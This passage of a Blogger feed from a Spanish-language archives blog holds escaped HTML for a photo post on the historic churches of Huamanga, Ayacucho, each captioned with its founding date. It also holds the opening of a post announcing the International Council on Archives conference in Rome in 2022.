src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyEyuE75AJ31ktKDFM1dM7OThQH7C-bKV-fdyVn_SCVuv4Dhi_wqJTNnuVcS782MWmBTQjgcMyUd2WtGPQzVAYHxRKEjjKM0nYO8-61SVkoiw8CN00cD8Ot5B9yOy6fPqqW_oMas2xc3hpflY4020JcFrLKrlzzxvufynEuaRvcpawy28YOGr6MZSe=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBasílica Catedral (1672)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-wRvznk7Neekr0-RmgNDuN4LBjWp9COhj0wUeK46VDEKP5aKJYbnmzX9yK5wEcXy1GxVi4wtPmDFF0HQ0VrOkIZv94dVTKdpYYROVjune_0wD9MdqGdH83FYChXiKGP4T775cZPi0At2SUYV6wIMwI5OrThMaM4VhoZAmBEaJzczyYZinWj0OiHIY=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-wRvznk7Neekr0-RmgNDuN4LBjWp9COhj0wUeK46VDEKP5aKJYbnmzX9yK5wEcXy1GxVi4wtPmDFF0HQ0VrOkIZv94dVTKdpYYROVjune_0wD9MdqGdH83FYChXiKGP4T775cZPi0At2SUYV6wIMwI5OrThMaM4VhoZAmBEaJzczyYZinWj0OiHIY=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ELa Amargura (1772)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOYAaBrPjgBR2I30DxiL952AmuGn_ZDuqcY8aAozGhZaDSVcBzq09rAxp-izX-AWH6LHhQqlXnEoOiIsw6bx10VoyuSyREfbagozF7Tv_faIZE1Lz1YD0zSjmBtk55Xfk10r6Fl7psDbKpGOVF0brnunEc9865xC_GseGHwsXT1gEMZQRVJIybnPR-=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"3456\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhOYAaBrPjgBR2I30DxiL952AmuGn_ZDuqcY8aAozGhZaDSVcBzq09rAxp-izX-AWH6LHhQqlXnEoOiIsw6bx10VoyuSyREfbagozF7Tv_faIZE1Lz1YD0zSjmBtk55Xfk10r6Fl7psDbKpGOVF0brnunEc9865xC_GseGHwsXT1gEMZQRVJIybnPR-=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ESan Francisco de Paula (1713)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihR3sClqhTYaSS-BpUhoz-dY-5JsHir_S6wSeiV4Sux8frqvcMFcffhfPdn-z3kUZjcmpE08T5DocQ5Aa0D6-VOReRa0UoVZrZ7H_OIFa9caMi4wDmVzydVb7wFqez5iO3BAcncu1hYWTPh2dYvPx8cEw-W4EZQGO1WdJPMb_G7wM6vC40HPPwKVhL=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihR3sClqhTYaSS-BpUhoz-dY-5JsHir_S6wSeiV4Sux8frqvcMFcffhfPdn-z3kUZjcmpE08T5DocQ5Aa0D6-VOReRa0UoVZrZ7H_OIFa9caMi4wDmVzydVb7wFqez5iO3BAcncu1hYWTPh2dYvPx8cEw-W4EZQGO1WdJPMb_G7wM6vC40HPPwKVhL=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EBuena Muerte (1741)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjtI45CUw-9P4aweHXd5sXBzGmO8lNf5-Nuvrt9BKPP_T2i_6njtS7CKr_EDoE4WPi_woM6Rx1eVJ-doYwKJ1JACROLqtKr5PaFVex6Lrn3LUORTjtECv-qTeFoGOvYEvfnL1-PaoyWLKY1mtnKIoFL40e6QJmaXaxRuAsP0os_XYHXn8viN4mpQ8vF=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjtI45CUw-9P4aweHXd5sXBzGmO8lNf5-Nuvrt9BKPP_T2i_6njtS7CKr_EDoE4WPi_woM6Rx1eVJ-doYwKJ1JACROLqtKr5PaFVex6Lrn3LUORTjtECv-qTeFoGOvYEvfnL1-PaoyWLKY1mtnKIoFL40e6QJmaXaxRuAsP0os_XYHXn8viN4mpQ8vF=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large; text-align: left;\"\u003ESanto Domingo (1548)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCXCwYkArg-QvAJ6YixlvyrGEZp0xoODB5E87DrT6QzGj5M32GLAzcHxsO5YVL1oVXlqFLsRBk7uE18v30WbKBn-HWbSw2GLqtHhyANHDsmjFGgOtPyZHRxLDCaVyxK8wyiJ1su2YzXz361MI74ky2h_VEfAReN7LcFBYG8I-GRne5ASfDi5sHZqoE=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCXCwYkArg-QvAJ6YixlvyrGEZp0xoODB5E87DrT6QzGj5M32GLAzcHxsO5YVL1oVXlqFLsRBk7uE18v30WbKBn-HWbSw2GLqtHhyANHDsmjFGgOtPyZHRxLDCaVyxK8wyiJ1su2YzXz361MI74ky2h_VEfAReN7LcFBYG8I-GRne5ASfDi5sHZqoE=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ESanto Domingo (1548)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhJGV3NzVqB0yYA6qnazY-6Gx9Nwwqvk1vNuosxtL_jZRzz5-SA5dDMLmFJsVUdpMTN3zK2UdEiKL5zJxGRHqidMVfxiqYJGBrgHXx4u4YZVXUM7Kgxjg-KiFp_sR9oseE78y6_qAZVFbgCThCYnnhvYKjcgasmxfax9FH7o3sUKj2R93Z-k-VGMH_E=s1600\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"756\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhJGV3NzVqB0yYA6qnazY-6Gx9Nwwqvk1vNuosxtL_jZRzz5-SA5dDMLmFJsVUdpMTN3zK2UdEiKL5zJxGRHqidMVfxiqYJGBrgHXx4u4YZVXUM7Kgxjg-KiFp_sR9oseE78y6_qAZVFbgCThCYnnhvYKjcgasmxfax9FH7o3sUKj2R93Z-k-VGMH_E=w302-h640\" width=\"302\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ETemplo y Monasterio de Santa Teresa (1703)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhirXEjdnsxR4WOE96Bg64gHDCLPzDBL81ulxrK8pR89oY_RZUEvj6AE8im3kp7Oxwy6YxiTkPzVxCbxYzLRCSAs-mzzkQvTBI-MAasoWN02-UQ29yZUuajIcicoMqtK5yxqaehYlV6Z_vkGCVU8yALhV93obav-TF9mBqCWTeE_A-CeegMpxAOvw7u=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhirXEjdnsxR4WOE96Bg64gHDCLPzDBL81ulxrK8pR89oY_RZUEvj6AE8im3kp7Oxwy6YxiTkPzVxCbxYzLRCSAs-mzzkQvTBI-MAasoWN02-UQ29yZUuajIcicoMqtK5yxqaehYlV6Z_vkGCVU8yALhV93obav-TF9mBqCWTeE_A-CeegMpxAOvw7u=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ESanta María Magdalena (1558-1588)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyFB6hgMYmfa3bEi8u5hIm1z3NZPQ5JtsXhteMCu5AN-lk8CzD5UwoX9xUr4_YBWd8pNJPuKgI9Ji3k38f3Pfcgmi6Y-ThJlavsdfBcxHrzNM-TlHaiRxpJFiD50iCvJVS7rdic6U7cnC0Vs3QhxS0gArJMagIvoHRvZtFsoKcmckriF6SSrUGu44x=s6016\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"6016\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyFB6hgMYmfa3bEi8u5hIm1z3NZPQ5JtsXhteMCu5AN-lk8CzD5UwoX9xUr4_YBWd8pNJPuKgI9Ji3k38f3Pfcgmi6Y-ThJlavsdfBcxHrzNM-TlHaiRxpJFiD50iCvJVS7rdic6U7cnC0Vs3QhxS0gArJMagIvoHRvZtFsoKcmckriF6SSrUGu44x=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ETemplo y Monasterio Santa Clara (1568)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigOvFa8k1ogr7jsGxyRfZXmBg-NTWS-0je8n_GPs5sDNbjrHpHMR4a90S0Ll9FujsDGU0AOUPBqxwciw9RsJaevLDK-vkOxHmv9oze3yVzvFLSAlAp8G5FVwSyUJGtmnBFGuGuIzu40Db6Yv7sZpSo25nN7hfWA6DZ-HqRK1xHMGhwxyH6vE-So1R4=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigOvFa8k1ogr7jsGxyRfZXmBg-NTWS-0je8n_GPs5sDNbjrHpHMR4a90S0Ll9FujsDGU0AOUPBqxwciw9RsJaevLDK-vkOxHmv9oze3yVzvFLSAlAp8G5FVwSyUJGtmnBFGuGuIzu40Db6Yv7sZpSo25nN7hfWA6DZ-HqRK1xHMGhwxyH6vE-So1R4=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ESeñor de Pampa Cruz\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjPAsMstbpYyiv0PjhEfawjeZiZ7C2ecSAoDbDCMClsfp7fuZsjfvzKTS_wttOoK47a23vBef7xwrnB9DI91wbyntgBk5cmHjOdjlDWC-MVbyGzYj5OzUXa5JDCHYHOgkPv7qfGRHdDyxWSVLRfvY2pFA2PfkKdXvExsNghVIkJ90WXuZyNC46Y4JHn=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjPAsMstbpYyiv0PjhEfawjeZiZ7C2ecSAoDbDCMClsfp7fuZsjfvzKTS_wttOoK47a23vBef7xwrnB9DI91wbyntgBk5cmHjOdjlDWC-MVbyGzYj5OzUXa5JDCHYHOgkPv7qfGRHdDyxWSVLRfvY2pFA2PfkKdXvExsNghVIkJ90WXuZyNC46Y4JHn=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ENuestra Señora del Pilar.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDmA0ER5P5wGDi632X4QdOTx14KDDoTfzod2By9GV-ywVoSsrnVbvjXfFhPI1cXCD1p24hKTz7atqgra4Q5GBCWJ75VIDj1GkrUmiHm_u3ixjt0nndOP_28K0t8Yp2yxd3jZFy4o6VUHRuuZXtHQW9CtlmYQfV7U34j1vRgE-Guz7imo4nbq369vRp=s6016\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"6016\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDmA0ER5P5wGDi632X4QdOTx14KDDoTfzod2By9GV-ywVoSsrnVbvjXfFhPI1cXCD1p24hKTz7atqgra4Q5GBCWJ75VIDj1GkrUmiHm_u3ixjt0nndOP_28K0t8Yp2yxd3jZFy4o6VUHRuuZXtHQW9CtlmYQfV7U34j1vRgE-Guz7imo4nbq369vRp=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ESan Francisco de Asís (1552)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEizPjWMbZ2II7EeeYXiizKOKtjYTuBftifOds4t4orV5wsKFIKjagYQer41qNFOfRgd8Pcwj_foSrLijGyrKYsB-CKJ3OouKaT8SyHFzakZ5U1KX44LbmDuQffn7tpPXt7eXIqmJ9Er0kZObITQ2uzlacW4Qlogur_U-F8igSmTUCbxvQFO4IZh7XSq=s4000\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEizPjWMbZ2II7EeeYXiizKOKtjYTuBftifOds4t4orV5wsKFIKjagYQer41qNFOfRgd8Pcwj_foSrLijGyrKYsB-CKJ3OouKaT8SyHFzakZ5U1KX44LbmDuQffn7tpPXt7eXIqmJ9Er0kZObITQ2uzlacW4Qlogur_U-F8igSmTUCbxvQFO4IZh7XSq=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ESan Agustín (1637)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgw65GyYV8Rcz3BU0g_eEl_PQlL5RQrj8FDydC7y3WFZ-elk_f3L7rVhzHWZFA34r0ZJpkfQFcnxQK3mX6Bp652ZbF91NLqdmreaAX1Vt9Y2IxYAeap9fpFWu4AWUvWljFzoOjFlT4_DUOIyfyv4Kw216t97QwgpjU-9B6_MHOccX3l9CkinRroXVoC=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"3456\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgw65GyYV8Rcz3BU0g_eEl_PQlL5RQrj8FDydC7y3WFZ-elk_f3L7rVhzHWZFA34r0ZJpkfQFcnxQK3mX6Bp652ZbF91NLqdmreaAX1Vt9Y2IxYAeap9fpFWu4AWUvWljFzoOjFlT4_DUOIyfyv4Kw216t97QwgpjU-9B6_MHOccX3l9CkinRroXVoC=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ECompañía de Jesús (1605)\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhQwbdvRg2wKyss3tp7w04TnPKmPFPU_VljlRUX8h26eSQT_cLBkJApa5dgdUx-u4JlEXhBR3vFtFk30JxfVHDvp3N3pbm1rDrKsbWiNDibmtYRZ2xPQb7UB8bwovr2glVCBCEmHiT9QURwteG8cUCJjiEzAnJkyzMyMuYmkxTK7ETlzN6UXI3pSINy=s4608\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4608\" data-original-width=\"3456\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhQwbdvRg2wKyss3tp7w04TnPKmPFPU_VljlRUX8h26eSQT_cLBkJApa5dgdUx-u4JlEXhBR3vFtFk30JxfVHDvp3N3pbm1rDrKsbWiNDibmtYRZ2xPQb7UB8bwovr2glVCBCEmHiT9QURwteG8cUCJjiEzAnJkyzMyMuYmkxTK7ETlzN6UXI3pSINy=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large; text-align: left;\"\u003ENuestra Señora de Loreto\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Fotos: Jazmin Wong\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/8760036435746484287\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/8760036435746484287?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8760036435746484287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8760036435746484287"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2022\/01\/ayacucho-y-las-33-iglesias-de-la-ciudad.html","title":"Ayacucho y las 33 iglesias de la ciudad de Huamanga"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNUrhemPjB6i5QwRo8gDn82_0yxiA528fUgxD_EQX0lNzah_3wBZSZuIyjeAOheBRrELyS8EKp_EbNWWkFFibp8J7rmwGGJTvT77zl--4bzTDgDTgmp5q-cBanbgLBLu4hsGbZ9JhFJKPP-tOW0ZA0zV6LZgz8LD7DoeIFREc8O_yX3oiEwrUR2JxV=s72-w480-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4532195343998523834"},"published":{"$t":"2022-01-04T16:57:00.000-08:00"},"updated":{"$t":"2022-01-04T16:57:00.387-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"ICA Roma 2022 Conferencia"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6KGPQ9VSiNI1_durGkAgqb06MYdlPy-qsIIXKtesVDCenRbNn4CokiFJ8c7Uzdl2tUa99iha4KeA2GEr9BF4RlddfyPcMcQMZrGinjZfqmhIqwoHE_IFqufvnauEefiu7PpZwFHFpDLamN9EBNXRqt74ztMxMttfF1SlEhuY-yz7sPf8J-hOillPg=s1600\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"344\" data-original-width=\"1600\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6KGPQ9VSiNI1_durGkAgqb06MYdlPy-qsIIXKtesVDCenRbNn4CokiFJ8c7Uzdl2tUa99iha4KeA2GEr9BF4RlddfyPcMcQMZrGinjZfqmhIqwoHE_IFqufvnauEefiu7PpZwFHFpDLamN9EBNXRqt74ztMxMttfF1SlEhuY-yz7sPf8J-hOillPg=w640-h138\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 class=\"rtecenter\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 26px; font-weight: 300; line-height: 1.1; margin-bottom: 13px; margin-top: 26px; text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EArchivos: Acortar la brecha\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: x-large; text-align: justify;\"\u003EEl tema de esta edición\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: x-large; text-align: justify;\"\u003E\"los Archivos como un medio para acortar una brecha transversal y multinivel\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"rtecenter\" style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 13px; text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEl Consejo Internacional de Archivos (ICA) tiene el placer de anunciar en colaboración con\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003ESOS Archivi y Symposia Srl\u003C\/span\u003E\u0026nbsp;que la\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003E9a conferencia de ICA llevará a cabo en 2022 en Roma del 19 al 23 de septiembre\u003C\/span\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl evento es realizado con la colaboración de\u003Cspan style=\"box-sizing: border-box; font-weight: 